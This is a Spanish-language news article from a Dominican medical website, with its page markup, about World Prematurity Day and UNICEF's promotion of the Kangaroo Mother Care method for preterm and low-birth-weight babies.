<ul class="mega-cat-sub-categories cats-vertical">
<li class="mega-all-link"><a href="https://www.actualidadmedica.com.do/category/actualidad/" class="is-active is-loaded mega-sub-cat" data-id="24">Todos</a></li>
<li><a href="https://www.actualidadmedica.com.do/category/actualidad/alimentacion/" class="mega-sub-cat"  data-id="17">Alimentación</a></li>
<li><a href="https://www.actualidadmedica.com.do/category/actualidad/cardiologia/" class="mega-sub-cat"  data-id="2">Cardiología</a></li>
<li><a href="https://www.actualidadmedica.com.do/category/actualidad/medicina-deportiva/" class="mega-sub-cat"  data-id="27">Medicina Deportiva</a></li>
<li><a href="https://www.actualidadmedica.com.do/category/actualidad/medicina-natural/" class="mega-sub-cat"  data-id="19">Medicina Natural</a></li>
<li><a href="https://www.actualidadmedica.com.do/category/actualidad/nefrologia/" class="mega-sub-cat"  data-id="10">Nefrología</a></li>
<li><a href="https://www.actualidadmedica.com.do/category/actualidad/nutricion/" class="mega-sub-cat"  data-id="14">Nutrición</a></li>
<li><a href="https://www.actualidadmedica.com.do/category/actualidad/pediatria/" class="mega-sub-cat"  data-id="26">Pediatría</a></li>
</ul>
<div class="mega-cat-content mega-cat-sub-exists vertical-posts">

												<div class="mega-ajax-content mega-cat-posts-container clearfix">

												</div><!-- .mega-ajax-content -->

						</div><!-- .mega-cat-content -->

					</div><!-- .mega-cat-Wrapper -->

</div><!-- .mega-menu-content -->

</div><!-- .mega-menu-block --> 
</li>
<li id="menu-item-1070" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1070"><a href="https://www.actualidadmedica.com.do/category/actualidad/alimentacion/">Alimentación</a></li>
<li id="menu-item-978" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-978 menu-item-has-icon mega-menu mega-recent-featured " data-id="21"  data-icon="true" ><a href="https://www.actualidadmedica.com.do/category/sexualidad/"> <span aria-hidden="true" class="tie-menu-icon fas fa-bahai"></span> Sexualidad</a>
<div class="mega-menu-block menu-sub-content">

<div class="mega-menu-content media-overlay">
<div class="mega-ajax-content">
</div><!-- .mega-ajax-content -->

</div><!-- .mega-menu-content -->

</div><!-- .mega-menu-block --> 
</li>
<li id="menu-item-977" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-977 mega-menu mega-recent-featured " data-id="20" ><a href="https://www.actualidadmedica.com.do/category/tie-tech/">Tecnología</a>
<div class="mega-menu-block menu-sub-content">

<div class="mega-menu-content">
<div class="mega-ajax-content">
</div><!-- .mega-ajax-content -->

</div><!-- .mega-menu-content -->

</div><!-- .mega-menu-block --> 
</li>
<li id="menu-item-1076" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1076 menu-item-has-icon"><a href="#"> <span aria-hidden="true" class="tie-menu-icon fas fa-comment-medical"></span> Opinión</a></li>
<li id="menu-item-1105" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1105 menu-item-has-icon"><a href="https://www.actualidadmedica.com.do/category/covid-19/"> <span aria-hidden="true" class="tie-menu-icon fas fa-viruses"></span> Covid-19</a></li>
<li id="menu-item-1764" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1764 menu-item-has-icon"><a href="https://www.actualidadmedica.com.do/escuchanos/"> <span aria-hidden="true" class="tie-menu-icon fas fa-assistive-listening-systems"></span> Escúchanos <small class="menu-tiny-label " style="background-color:#dd0000; color:#FFFFFF">En vivo</small></a></li>
</ul></div>					</div><!-- .main-menu.tie-alignleft /-->

					
				</div><!-- #menu-components-wrap /-->
			</div><!-- .main-menu-wrapper /-->
		</div><!-- .container /-->
	</nav><!-- #main-nav /-->
</div><!-- .main-nav-wrapper /-->

</header>

<div id="content" class="site-content container"><div id="main-content-row" class="tie-row main-content-row">

<div class="main-content tie-col-md-8 tie-col-xs-12" role="main">

	
	<article id="the-post" class="container-wrapper post-content tie-standard">

		
<header class="entry-header-outer">

	<nav id="breadcrumb"><a href="https://www.actualidadmedica.com.do/"><span class="tie-icon-home" aria-hidden="true"></span> Inicio</a><em class="delimiter">/</em><a href="https://www.actualidadmedica.com.do/category/actualidad/">Actualidad</a><em class="delimiter">/</em><a href="https://www.actualidadmedica.com.do/category/actualidad/pediatria/">Pediatría</a><em class="delimiter">/</em><span class="current">Por el Día Mundial del Prematuro, UNICEF destaca su apoyo al crecimiento y desarrollo de los bebés que nacen con esta condición o bajo peso</span></nav><script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"BreadcrumbList","@id":"#Breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Inicio","@id":"https:\/\/www.actualidadmedica.com.do\/"}},{"@type":"ListItem","position":2,"item":{"name":"Actualidad","@id":"https:\/\/www.actualidadmedica.com.do\/category\/actualidad\/"}},{"@type":"ListItem","position":3,"item":{"name":"Pediatr\u00eda","@id":"https:\/\/www.actualidadmedica.com.do\/category\/actualidad\/pediatria\/"}}]}</script>
	<div class="entry-header">

		<span class="post-cat-wrap"><a class="post-cat tie-cat-26" href="https://www.actualidadmedica.com.do/category/actualidad/pediatria/">Pediatría</a></span>
		<h1 class="post-title entry-title">Por el Día Mundial del Prematuro, UNICEF destaca su apoyo al crecimiento y desarrollo de los bebés que nacen con esta condición o bajo peso</h1>

		
			<h2 class="entry-sub-title">Con el propósito de contribuir con la disminución de la morbimortalidad neonatal</h2>
			<div id="single-post-meta" class="post-meta clearfix"><span class="author-meta single-author no-avatars"><span class="meta-item meta-author-wrapper meta-author-2"><span class="meta-author"><a href="https://www.actualidadmedica.com.do/author/arisbeltre/" class="author-name tie-icon" title="Aris Beltre">Aris Beltre</a></span>
						<a href="mailto:arisbeltre01@gmail.com" class="author-email-link" target="_blank" rel="nofollow noopener" title="Send an email">
							<span class="tie-icon-envelope" aria-hidden="true"></span>
							<span class="screen-reader-text">Send an email</span>
						</a>
					</span></span><span class="date meta-item tie-icon">16 de noviembre de 2023</span><div class="tie-alignright"><span class="meta-views meta-item "><span class="tie-icon-fire" aria-hidden="true"></span> 26 </span><span class="meta-reading-time meta-item"><span class="tie-icon-bookmark" aria-hidden="true"></span> 3 minutos de lectura</span> </div></div><!-- .post-meta -->	</div><!-- .entry-header /-->

	
	
</header><!-- .entry-header-outer /-->


		<div id="share-buttons-top" class="share-buttons share-buttons-top">
			<div class="share-links  icons-only">
				
				<a href="https://www.facebook.com/sharer.php?u=https://www.actualidadmedica.com.do/por-el-dia-mundial-del-prematuro-unicef-destaca-su-apoyo-al-crecimiento-y-desarrollo-de-los-bebes-que-nacen-con-esta-condicion-o-bajo-peso/" rel="external noopener nofollow" title="Facebook" target="_blank" class="facebook-share-btn " data-raw="https://www.facebook.com/sharer.php?u={post_link}">
					<span class="share-btn-icon tie-icon-facebook"></span> <span class="screen-reader-text">Facebook</span>
				</a>
				<a href="https://twitter.com/intent/tweet?text=Por%20el%20D%C3%ADa%20Mundial%20del%20Prematuro%2C%20UNICEF%20destaca%20su%20apoyo%20al%20crecimiento%20y%20desarrollo%20de%20los%20beb%C3%A9s%20que%20nacen%20con%20esta%20condici%C3%B3n%20o%20bajo%20peso&#038;url=https://www.actualidadmedica.com.do/por-el-dia-mundial-del-prematuro-unicef-destaca-su-apoyo-al-crecimiento-y-desarrollo-de-los-bebes-que-nacen-con-esta-condicion-o-bajo-peso/" rel="external noopener nofollow" title="Twitter" target="_blank" class="twitter-share-btn " data-raw="https://twitter.com/intent/tweet?text={post_title}&amp;url={post_link}">
					<span class="share-btn-icon tie-icon-twitter"></span> <span class="screen-reader-text">Twitter</span>
				</a>
				<a href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https://www.actualidadmedica.com.do/por-el-dia-mundial-del-prematuro-unicef-destaca-su-apoyo-al-crecimiento-y-desarrollo-de-los-bebes-que-nacen-con-esta-condicion-o-bajo-peso/&#038;title=Por%20el%20D%C3%ADa%20Mundial%20del%20Prematuro%2C%20UNICEF%20destaca%20su%20apoyo%20al%20crecimiento%20y%20desarrollo%20de%20los%20beb%C3%A9s%20que%20nacen%20con%20esta%20condici%C3%B3n%20o%20bajo%20peso" rel="external noopener nofollow" title="LinkedIn" target="_blank" class="linkedin-share-btn " data-raw="https://www.linkedin.com/shareArticle?mini=true&amp;url={post_full_link}&amp;title={post_title}">
					<span class="share-btn-icon tie-icon-linkedin"></span> <span class="screen-reader-text">LinkedIn</span>
				</a>
				<a href="https://www.tumblr.com/share/link?url=https://www.actualidadmedica.com.do/por-el-dia-mundial-del-prematuro-unicef-destaca-su-apoyo-al-crecimiento-y-desarrollo-de-los-bebes-que-nacen-con-esta-condicion-o-bajo-peso/&#038;name=Por%20el%20D%C3%ADa%20Mundial%20del%20Prematuro%2C%20UNICEF%20destaca%20su%20apoyo%20al%20crecimiento%20y%20desarrollo%20de%20los%20beb%C3%A9s%20que%20nacen%20con%20esta%20condici%C3%B3n%20o%20bajo%20peso" rel="external noopener nofollow" title="Tumblr" target="_blank" class="tumblr-share-btn " data-raw="https://www.tumblr.com/share/link?url={post_link}&amp;name={post_title}">
					<span class="share-btn-icon tie-icon-tumblr"></span> <span class="screen-reader-text">Tumblr</span>
				</a>
				<a href="https://pinterest.com/pin/create/button/?url=https://www.actualidadmedica.com.do/por-el-dia-mundial-del-prematuro-unicef-destaca-su-apoyo-al-crecimiento-y-desarrollo-de-los-bebes-que-nacen-con-esta-condicion-o-bajo-peso/&#038;description=Por%20el%20D%C3%ADa%20Mundial%20del%20Prematuro%2C%20UNICEF%20destaca%20su%20apoyo%20al%20crecimiento%20y%20desarrollo%20de%20los%20beb%C3%A9s%20que%20nacen%20con%20esta%20condici%C3%B3n%20o%20bajo%20peso&#038;media=https://www.actualidadmedica.com.do/wp-content/uploads/2023/11/Prematuro.jpg" rel="external noopener nofollow" title="Pinterest" target="_blank" class="pinterest-share-btn " data-raw="https://pinterest.com/pin/create/button/?url={post_link}&amp;description={post_title}&amp;media={post_img}">
					<span class="share-btn-icon tie-icon-pinterest"></span> <span class="screen-reader-text">Pinterest</span>
				</a>
				<a href="https://reddit.com/submit?url=https://www.actualidadmedica.com.do/por-el-dia-mundial-del-prematuro-unicef-destaca-su-apoyo-al-crecimiento-y-desarrollo-de-los-bebes-que-nacen-con-esta-condicion-o-bajo-peso/&#038;title=Por%20el%20D%C3%ADa%20Mundial%20del%20Prematuro%2C%20UNICEF%20destaca%20su%20apoyo%20al%20crecimiento%20y%20desarrollo%20de%20los%20beb%C3%A9s%20que%20nacen%20con%20esta%20condici%C3%B3n%20o%20bajo%20peso" rel="external noopener nofollow" title="Reddit" target="_blank" class="reddit-share-btn " data-raw="https://reddit.com/submit?url={post_link}&amp;title={post_title}">
					<span class="share-btn-icon tie-icon-reddit"></span> <span class="screen-reader-text">Reddit</span>
				</a>
				<a href="https://vk.com/share.php?url=https://www.actualidadmedica.com.do/por-el-dia-mundial-del-prematuro-unicef-destaca-su-apoyo-al-crecimiento-y-desarrollo-de-los-bebes-que-nacen-con-esta-condicion-o-bajo-peso/" rel="external noopener nofollow" title="VKontakte" target="_blank" class="vk-share-btn " data-raw="https://vk.com/share.php?url={post_link}">
					<span class="share-btn-icon tie-icon-vk"></span> <span class="screen-reader-text">VKontakte</span>
				</a>
				<a href="https://connect.ok.ru/dk?st.cmd=WidgetSharePreview&#038;st.shareUrl=https://www.actualidadmedica.com.do/por-el-dia-mundial-del-prematuro-unicef-destaca-su-apoyo-al-crecimiento-y-desarrollo-de-los-bebes-que-nacen-con-esta-condicion-o-bajo-peso/&#038;description=Por%20el%20D%C3%ADa%20Mundial%20del%20Prematuro%2C%20UNICEF%20destaca%20su%20apoyo%20al%20crecimiento%20y%20desarrollo%20de%20los%20beb%C3%A9s%20que%20nacen%20con%20esta%20condici%C3%B3n%20o%20bajo%20peso&#038;media=https://www.actualidadmedica.com.do/wp-content/uploads/2023/11/Prematuro.jpg" rel="external noopener nofollow" title="Odnoklassniki" target="_blank" class="odnoklassniki-share-btn " data-raw="https://connect.ok.ru/dk?st.cmd=WidgetSharePreview&st.shareUrl={post_link}&amp;description={post_title}&amp;media={post_img}">
					<span class="share-btn-icon tie-icon-odnoklassniki"></span> <span class="screen-reader-text">Odnoklassniki</span>
				</a>
				<a href="https://getpocket.com/save?title=Por%20el%20D%C3%ADa%20Mundial%20del%20Prematuro%2C%20UNICEF%20destaca%20su%20apoyo%20al%20crecimiento%20y%20desarrollo%20de%20los%20beb%C3%A9s%20que%20nacen%20con%20esta%20condici%C3%B3n%20o%20bajo%20peso&#038;url=https://www.actualidadmedica.com.do/por-el-dia-mundial-del-prematuro-unicef-destaca-su-apoyo-al-crecimiento-y-desarrollo-de-los-bebes-que-nacen-con-esta-condicion-o-bajo-peso/" rel="external noopener nofollow" title="Pocket" target="_blank" class="pocket-share-btn " data-raw="https://getpocket.com/save?title={post_title}&amp;url={post_link}">
					<span class="share-btn-icon tie-icon-get-pocket"></span> <span class="screen-reader-text">Pocket</span>
				</a>			</div><!-- .share-links /-->
		</div><!-- .share-buttons /-->

		<div  class="featured-area"><div class="featured-area-inner"><figure class="single-featured-image"><img width="780" height="470" src="https://www.actualidadmedica.com.do/wp-content/uploads/2023/11/Prematuro-780x470.jpg" class="attachment-jannah-image-post size-jannah-image-post wp-post-image" alt="" is_main_img="1" decoding="async" fetchpriority="high" /></figure></div></div>
		<div class="entry-content entry clearfix">

			
			<p style="font-weight: 400;">
<p style="font-weight: 400;"><em>Con el propósito de contribuir con la disminución de la morbimortalidad neonatal e infantil y promover la lactancia materna, el organismo internacional brinda soporte a través del Método Canguro y sus tres pilares fundamentales: posición canguro, lactancia materna y seguimiento ambulatorio</em></p>
<p style="font-weight: 400;">
<p style="font-weight: 400;"><strong>SANTO DOMINGO, REPÚBLICA DOMINICANA, jueves 16 de noviembre de 2023 –</strong> Las complicaciones de la prematuridad constituyen la principal causa de muerte en el periodo neonatal. En la región de Latinoamérica, alrededor de 1,2 millones de nacimientos ocurren en forma prematura. Los bebés que nacen bajo esta condición requieren de atención especializada y cuidados específicos que les permitan sobrevivir, crecer y desarrollarse saludablemente.</p>
<p style="font-weight: 400;"><img decoding="async" class="alignnone size-medium wp-image-14186" src="https://www.actualidadmedica.com.do/wp-content/uploads/2023/11/Prematuro-300x200.jpg" alt="" width="300" height="200" srcset="https://www.actualidadmedica.com.do/wp-content/uploads/2023/11/Prematuro-300x200.jpg 300w, https://www.actualidadmedica.com.do/wp-content/uploads/2023/11/Prematuro-1024x683.jpg 1024w, https://www.actualidadmedica.com.do/wp-content/uploads/2023/11/Prematuro-768x512.jpg 768w, https://www.actualidadmedica.com.do/wp-content/uploads/2023/11/Prematuro.jpg 1440w" sizes="(max-width: 300px) 100vw, 300px" /></p>
<p style="font-weight: 400;">Con el fin de dar visibilidad a esta problemática y sensibilizar sobre las necesidades y derechos de las y los bebés prematuros y de sus familias, el Fondo de las Naciones Unidas para la Infancia (UNICEF), el Centro Latinoamericano de Perinatología – Salud de la Mujer y Reproductiva (CLAP/SMR) de la Organización Panamericana de la Salud (OPS/OMS) y otras entidades locales y globales conmemoran, el 17 de noviembre de cada año, el Día Mundial de la Prematuridad.</p>
<p style="font-weight: 400;">
<p style="font-weight: 400;">En esta ocasión, se ha decidido hacer foco en la necesidad de que madres y padres tengan acceso sin restricción a sus bebés ingresados en las Unidades de Cuidados Neonatales Intensivos (UCIN). Esta medida conlleva enormes beneficios para el desarrollo del bebé, ya que favorece el contacto piel a piel, la lactancia y el apego precoz. También, reduce el estrés y la angustia que se propicia con la separación en las familias.</p>
<p style="font-weight: 400;">
<p style="font-weight: 400;">“Los niños y niñas que nacen antes de las 37 semanas o con bajo peso se enfrentan a riesgos como alteraciones leves de sus funciones cognitivas, retraso en su desarrollo psicomotor, pérdida de la visión, sordera e incluso autismo”, externó el representante de UNICEF, Carlos Carrera.</p>
<p style="font-weight: 400;">
<p style="font-weight: 400;">Según las estadísticas del Servicio Nacional de Salud (SNS) en República Dominicana, 8 de cada 100 nacimientos, son prematuros, teniendo 200 veces más posibilidad de morir y quedar con secuelas que pueden repercutir en su desarrollo si no reciben atención oportuna.</p>
<p style="font-weight: 400;">
<p style="font-weight: 400;">Para mitigar estos riesgos, UNICEF apoya la atención temprana de niños y niñas prematuros y de sus familias, a través del contacto piel a piel desde el momento del nacimiento, y de acuerdo al grado de prematuridad o afectación, atención conocida como el método Mamá Canguro. De este modo, el Fondo de las Naciones Unidas junto a autoridades de salud, equipos médicos multidisciplinarios y familiares trabajan para que cada niño y niña disfrute de su derecho a la salud y a servicios de calidad para el tratamiento de las enfermedades, como establece la Convención sobre los Derechos del Niño.</p>
<p style="font-weight: 400;">
<p style="font-weight: 400;">La implementación del Método Madre Canguro, dirigido a la atención de los recién nacidos menores de 37 semanas de edad gestacional y recién nacidos de bajo peso al nacer, se basa en contacto piel con piel, posición canguro, lactancia materna, alta temprana con seguimiento estricto hasta al menos un año de edad, dirigida a la prevención y el manejo de discapacidades de tipo visual, auditiva, desarrollo psicomotor, neurológicas; condiciones con las que cursan los prematuros.</p>
<p style="font-weight: 400;">
<p style="font-weight: 400;">“Sentí mucho miedo cuando di a luz, yo no sabía lo que era un bebé prematuro, sin embargo, puedo decir que, gracias a Mamá Canguro, pude entender mejor el proceso, con amor y paciencia. Es algo que nos ayuda y enseña mucho, y no solo a los padres, sino también al recién nacido”, dijo Altagracia Rodríguez, madre de Marina, una niña nacida con 36 semanas.</p>
<p style="font-weight: 400;">
<p style="font-weight: 400;">Cada año, en el mundo, mueren cerca de 1 millón de niños prematuros. Las estadísticas mundiales calculan que tres cuartas partes de esos niños prematuros podrían sobrevivir si tuvieran acceso a cuidados eficaces y con frecuencia económicos, como apoyo para la lactancia y atención básica para las infecciones y las dificultades respiratorias, es decir con un programa adecuado como lo hace el método Mamá Canguro.</p>
<p style="font-weight: 400;">
<p style="font-weight: 400;">Un informe que incluye estimaciones actualizadas de la OMS y UNICEF, preparadas con la London School of Hygiene and Tropical Medicine, sobre la prevalencia de los nacimientos prematuros, constata que las tasas de nacimientos prematuros no han cambiado en ninguna región del mundo en la última década, con 152 millones de bebés vulnerables nacidos demasiado pronto entre 2010 y 2020.</p>
<p style="font-weight: 400;">
<p style="font-weight: 400;">

			<div class="post-bottom-meta post-bottom-tags post-tags-modern"><div class="post-bottom-meta-title"><span class="tie-icon-tags" aria-hidden="true"></span> Etiquetas</div><span class="tagcloud"><a href="https://www.actualidadmedica.com.do/tag/destacada/" rel="tag">Destacada</a> <a href="https://www.actualidadmedica.com.do/tag/prematuro/" rel="tag">prematuro</a> <a href="https://www.actualidadmedica.com.do/tag/salud/" rel="tag">salud</a></span></div>
		</div><!-- .entry-content /-->

				<div id="post-extra-info">
			<div class="theiaStickySidebar">
				<div id="single-post-meta" class="post-meta clearfix"><span class="author-meta single-author no-avatars"><span class="meta-item meta-author-wrapper meta-author-2"><span class="meta-author"><a href="https://www.actualidadmedica.com.do/author/arisbeltre/" class="author-name tie-icon" title="Aris Beltre">Aris Beltre</a></span>
						<a href="mailto:arisbeltre01@gmail.com" class="author-email-link" target="_blank" rel="nofollow noopener" title="Send an email">
							<span class="tie-icon-envelope" aria-hidden="true"></span>
							<span class="screen-reader-text">Send an email</span>
						</a>
					</span></span><span class="date meta-item tie-icon">16 de noviembre de 2023</span><div class="tie-alignright"><span class="meta-views meta-item "><span class="tie-icon-fire" aria-hidden="true"></span> 26 </span><span class="meta-reading-time meta-item"><span class="tie-icon-bookmark" aria-hidden="true"></span> 3 minutos de lectura</span> </div></div><!-- .post-meta -->
		<div id="share-buttons-top" class="share-buttons share-buttons-top">
			<div class="share-links  icons-only">
				
				<a href="https://www.facebook.com/sharer.php?u=https://www.actualidadmedica.com.do/por-el-dia-mundial-del-prematuro-unicef-destaca-su-apoyo-al-crecimiento-y-desarrollo-de-los-bebes-que-nacen-con-esta-condicion-o-bajo-peso/" rel="external noopener nofollow" title="Facebook" target="_blank" class="facebook-share-btn " data-raw="https://www.facebook.com/sharer.php?u={post_link}">
					<span class="share-btn-icon tie-icon-facebook"></span> <span class="screen-reader-text">Facebook</span>
				</a>
				<a href="https://twitter.com/intent/tweet?text=Por%20el%20D%C3%ADa%20Mundial%20del%20Prematuro%2C%20UNICEF%20destaca%20su%20apoyo%20al%20crecimiento%20y%20desarrollo%20de%20los%20beb%C3%A9s%20que%20nacen%20con%20esta%20condici%C3%B3n%20o%20bajo%20peso&#038;url=https://www.actualidadmedica.com.do/por-el-dia-mundial-del-prematuro-unicef-destaca-su-apoyo-al-crecimiento-y-desarrollo-de-los-bebes-que-nacen-con-esta-condicion-o-bajo-peso/" rel="external noopener nofollow" title="Twitter" target="_blank" class="twitter-share-btn " data-raw="https://twitter.com/intent/tweet?text={post_title}&amp;url={post_link}">
					<span class="share-btn-icon tie-icon-twitter"></span> <span class="screen-reader-text">Twitter</span>
				</a>
				<a href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https://www.actualidadmedica.com.do/por-el-dia-mundial-del-prematuro-unicef-destaca-su-apoyo-al-crecimiento-y-desarrollo-de-los-bebes-que-nacen-con-esta-condicion-o-bajo-peso/&#038;title=Por%20el%20D%C3%ADa%20Mundial%20del%20Prematuro%2C%20UNICEF%20destaca%20su%20apoyo%20al%20crecimiento%20y%20desarrollo%20de%20los%20beb%C3%A9s%20que%20nacen%20con%20esta%20condici%C3%B3n%20o%20bajo%20peso" rel="external noopener nofollow" title="LinkedIn" target="_blank" class="linkedin-share-btn " data-raw="https://www.linkedin.com/shareArticle?mini=true&amp;url={post_full_link}&amp;title={post_title}">
					<span class="share-btn-icon tie-icon-linkedin"></span> <span class="screen-reader-text">LinkedIn</span>
				</a>
				<a href="https://www.tumblr.com/share/link?url=https://www.actualidadmedica.com.do/por-el-dia-mundial-del-prematuro-unicef-destaca-su-apoyo-al-crecimiento-y-desarrollo-de-los-bebes-que-nacen-con-esta-condicion-o-bajo-peso/&#038;name=Por%20el%20D%C3%ADa%20Mundial%20del%20Prematuro%2C%20UNICEF%20destaca%20su%20apoyo%20al%20crecimiento%20y%20desarrollo%20de%20los%20beb%C3%A9s%20que%20nacen%20con%20esta%20condici%C3%B3n%20o%20bajo%20peso" rel="external noopener nofollow" title="Tumblr" target="_blank" class="tumblr-share-btn " data-raw="https://www.tumblr.com/share/link?url={post_link}&amp;name={post_title}">
					<span class="share-btn-icon tie-icon-tumblr"></span> <span class="screen-reader-text">Tumblr</span>
				</a>
				<a href="https://pinterest.com/pin/create/button/?url=https://www.actualidadmedica.com.do/por-el-dia-mundial-del-prematuro-unicef-destaca-su-apoyo-al-crecimiento-y-desarrollo-de-los-bebes-que-nacen-con-esta-condicion-o-bajo-peso/&#038;description=Por%20el%20D%C3%ADa%20Mundial%20del%20Prematuro%2C%20UNICEF%20destaca%20su%20apoyo%20al%20crecimiento%20y%20desarrollo%20de%20los%20beb%C3%A9s%20que%20nacen%20con%20esta%20condici%C3%B3n%20o%20bajo%20peso&#038;media=https://www.actualidadmedica.com.do/wp-content/uploads/2023/11/Prematuro.jpg" rel="external noopener nofollow" title="Pinterest" target="_blank" class="pinterest-share-btn " data-raw="https://pinterest.com/pin/create/button/?url={post_link}&amp;description={post_title}&amp;media={post_img}">
					<span class="share-btn-icon tie-icon-pinterest"></span> <span class="screen-reader-text">Pinterest</span>
				</a>
				<a href="https://reddit.com/submit?url=https://www.actualidadmedica.com.do/por-el-dia-mundial-del-prematuro-unicef-destaca-su-apoyo-al-crecimiento-y-desarrollo-de-los-bebes-que-nacen-con-esta-condicion-o-bajo-peso/&#038;title=Por%20el%20D%C3%ADa%20Mundial%20del%20Prematuro%2C%20UNICEF%20destaca%20su%20apoyo%20al%20crecimiento%20y%20desarrollo%20de%20los%20beb%C3%A9s%20que%20nacen%20con%20esta%20condici%C3%B3n%20o%20bajo%20peso" rel="external noopener nofollow" title="Reddit" target="_blank" class="reddit-share-btn " data-raw="https://reddit.com/submit?url={post_link}&amp;title={post_title}">
					<span class="share-btn-icon tie-icon-reddit"></span> <span class="screen-reader-text">Reddit</span>
				</a>
				<a href="https://vk.com/share.php?url=https://www.actualidadmedica.com.do/por-el-dia-mundial-del-prematuro-unicef-destaca-su-apoyo-al-crecimiento-y-desarrollo-de-los-bebes-que-nacen-con-esta-condicion-o-bajo-peso/" rel="external noopener nofollow" title="VKontakte" target="_blank" class="vk-share-btn " data-raw="https://vk.com/share.php?url={post_link}">
					<span class="share-btn-icon tie-icon-vk"></span> <span class="screen-reader-text">VKontakte</span>
				</a>
				<a href="https://connect.ok.ru/dk?st.cmd=WidgetSharePreview&#038;st.shareUrl=https://www.actualidadmedica.com.do/por-el-dia-mundial-del-prematuro-unicef-destaca-su-apoyo-al-crecimiento-y-desarrollo-de-los-bebes-que-nacen-con-esta-condicion-o-bajo-peso/&#038;description=Por%20el%20D%C3%ADa%20Mundial%20del%20Prematuro%2C%20UNICEF%20destaca%20su%20apoyo%20al%20crecimiento%20y%20desarrollo%20de%20los%20beb%C3%A9s%20que%20nacen%20con%20esta%20condici%C3%B3n%20o%20bajo%20peso&#038;media=https://www.actualidadmedica.com.do/wp-content/uploads/2023/11/Prematuro.jpg" rel="external noopener nofollow" title="Odnoklassniki" target="_blank" class="odnoklassniki-share-btn " data-raw="https://connect.ok.ru/dk?st.cmd=WidgetSharePreview&st.shareUrl={post_link}&amp;description={post_title}&amp;media={post_img}">
					<span class="share-btn-icon tie-icon-odnoklassniki"></span> <span class="screen-reader-text">Odnoklassniki</span>
				</a>
				<a href="https://getpocket.com/save?title=Por%20el%20D%C3%ADa%20Mundial%20del%20Prematuro%2C%20UNICEF%20destaca%20su%20apoyo%20al%20crecimiento%20y%20desarrollo%20de%20los%20beb%C3%A9s%20que%20nacen%20con%20esta%20condici%C3%B3n%20o%20bajo%20peso&#038;url=https://www.actualidadmedica.com.do/por-el-dia-mundial-del-prematuro-unicef-destaca-su-apoyo-al-crecimiento-y-desarrollo-de-los-bebes-que-nacen-con-esta-condicion-o-bajo-peso/" rel="external noopener nofollow" title="Pocket" target="_blank" class="pocket-share-btn " data-raw="https://getpocket.com/save?title={post_title}&amp;url={post_link}">
					<span class="share-btn-icon tie-icon-get-pocket"></span> <span class="screen-reader-text">Pocket</span>
				</a>			</div><!-- .share-links /-->
		</div><!-- .share-buttons /-->

					</div>
		</div>

		<div class="clearfix"></div>
		<script id="tie-schema-json" type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"Article","dateCreated":"2023-11-16T16:09:47-04:00","datePublished":"2023-11-16T16:09:47-04:00","dateModified":"2023-11-16T16:09:47-04:00","headline":"Por el D\u00eda Mundial del Prematuro, UNICEF destaca su apoyo al crecimiento y desarrollo de los beb\u00e9s que nacen con esta condici\u00f3n o bajo peso","name":"Por el D\u00eda Mundial del Prematuro, UNICEF destaca su apoyo al crecimiento y desarrollo de los beb\u00e9s que nacen con esta condici\u00f3n o bajo peso","keywords":"Destacada,prematuro,salud","url":"https:\/\/www.actualidadmedica.com.do\/por-el-dia-mundial-del-prematuro-unicef-destaca-su-apoyo-al-crecimiento-y-desarrollo-de-los-bebes-que-nacen-con-esta-condicion-o-bajo-peso\/","description":"Con el prop\u00f3sito de contribuir con la disminuci\u00f3n de la morbimortalidad neonatal e infantil y promover la lactancia materna, el organismo internacional brinda soporte a trav\u00e9s del M\u00e9todo Canguro y sus","copyrightYear":"2023","articleSection":"Pediatr\u00eda","articleBody":"\r\nCon el prop\u00f3sito de contribuir con la disminuci\u00f3n de la morbimortalidad neonatal e infantil y promover la lactancia materna, el organismo internacional brinda soporte a trav\u00e9s del M\u00e9todo Canguro y sus tres pilares fundamentales: posici\u00f3n canguro, lactancia materna y seguimiento ambulatorio\r\n\r\nSANTO DOMINGO, REP\u00daBLICA DOMINICANA, jueves 16 de noviembre de 2023 \u2013\u00a0Las complicaciones de la prematuridad constituyen la principal causa de muerte en el periodo neonatal. En la regi\u00f3n de Latinoam\u00e9rica, alrededor de 1,2 millones de nacimientos ocurren en forma prematura. Los beb\u00e9s que nacen bajo esta condici\u00f3n requieren de atenci\u00f3n especializada y cuidados espec\u00edficos que les permitan sobrevivir, crecer y desarrollarse saludablemente.\r\n\r\nCon el fin de dar visibilidad a esta problem\u00e1tica y sensibilizar sobre las necesidades y derechos de las y los beb\u00e9s prematuros y de sus familias, el Fondo de las Naciones Unidas para la Infancia (UNICEF), el Centro Latinoamericano de Perinatolog\u00eda \u2013 Salud de la Mujer y Reproductiva (CLAP\/SMR) de la Organizaci\u00f3n Panamericana de la Salud (OPS\/OMS) y otras entidades locales y globales conmemoran, el 17 de noviembre de cada a\u00f1o, el D\u00eda Mundial de la Prematuridad.\r\n\r\nEn esta ocasi\u00f3n, se ha decidido hacer foco en la necesidad de que madres y padres tengan acceso sin restricci\u00f3n a sus beb\u00e9s ingresados en las Unidades de Cuidados Neonatales Intensivos (UCIN). Esta medida conlleva enormes beneficios para el desarrollo del beb\u00e9, ya que favorece el contacto piel a piel, la lactancia y el apego precoz. Tambi\u00e9n, reduce el estr\u00e9s y la angustia que se propicia con la separaci\u00f3n en las familias.\r\n\r\n\u201cLos ni\u00f1os y ni\u00f1as que nacen antes de las 37 semanas o con bajo peso se enfrentan a riesgos como alteraciones leves de sus funciones cognitivas, retraso en su desarrollo psicomotor, p\u00e9rdida de la visi\u00f3n, sordera e incluso autismo\u201d, extern\u00f3 el representante de UNICEF, Carlos Carrera.\r\n\r\nSeg\u00fan las estad\u00edsticas del Servicio Nacional de Salud (SNS) en Rep\u00fablica Dominicana, 8 de cada 100 nacimientos, son prematuros, teniendo 200 veces m\u00e1s posibilidad de morir y quedar con secuelas que pueden repercutir en su desarrollo si no reciben atenci\u00f3n oportuna.\r\n\r\nPara mitigar estos riesgos, UNICEF apoya la atenci\u00f3n temprana de ni\u00f1os y ni\u00f1as prematuros y de sus familias, a trav\u00e9s del contacto piel a piel desde el momento del nacimiento, y de acuerdo al grado de 